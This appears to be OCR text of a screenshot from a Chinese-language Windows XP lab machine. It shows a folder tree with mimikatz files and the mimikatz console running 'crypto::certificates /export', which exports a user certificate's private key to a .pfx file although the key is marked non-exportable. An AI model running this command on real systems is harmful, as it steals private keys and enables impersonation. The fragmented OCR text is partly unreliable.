 Win32
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\root\Win32 转到
文件夹
桌面
1
我的文档
我的电脑
3.5 软盘 (A:)
本地磁盘 (C:)
bb68a27841236026a4115852
COMRaider
Documents and Settings
iDefense
Program Files
RECYCLER
root
kl
sc
up
Video Tutorials
Win32
System Volume Information
WINDOWS
DVD 驱动器 (D:)
'vmware-host' 上的 Shared Fold
ShareFolder
bin
7-Zip
CERT_SYSTEM_STORE_CURRENT_USER_My_0_ _041@0341003198202220816@1100968775pufa1100968775@00000001.
CERT_SYSTEM_STORE_CURRENT_USER_My_0_ _041@0341003198202220816@1100968775pufa1100968775@00000001.
mimidrv.sys
mimikatz.exe
mimilib.dll
mimikatz 2.0 alpha x86
Provider : Microsoft Base Cryptographic Provider v1.0
Type : AT_KEYEXCHANGE (0x00000001)
Exportable key : NO
Key size : 512
Public export : OK - 'CERT_SYSTEM_STORE_CURRENT_USER_My_0_ _041@0341
003198202220816@1100968775pufa1100968775@00000001.der'
Private export : OK - 'CERT_SYSTEM_STORE_CURRENT_USER_My_0_ _041@0341
003198202220816@1100968775pufa1100968775@00000001.pfx'
mimikatz # crypto::certificates /export
* System Store : 'CERT_SYSTEM_STORE_CURRENT_USER' (0x00010000)
* Store : 'My'
0. SPDB_041@0341003198202220816@1100968775pufa1100968775@00000001
Key Container : {F17056AA-6209-4034-8A84-F027274965B2}
Provider : Microsoft Base Cryptographic Provider v1.0
Type : AT_KEYEXCHANGE (0x00000001)
Exportable key : NO
Key size : 512
Public export : OK - 'CERT_SYSTEM_STORE_CURRENT_USER_My_0_ _041@0341
003198202220816@1100968775pufa1100968775@00000001.der'
Private export : OK - 'CERT_SYSTEM_STORE_CURRENT_USER_My_0_ _041@0341
003198202220816@1100968775pufa1100968775@00000001.pfx'
mimikatz # _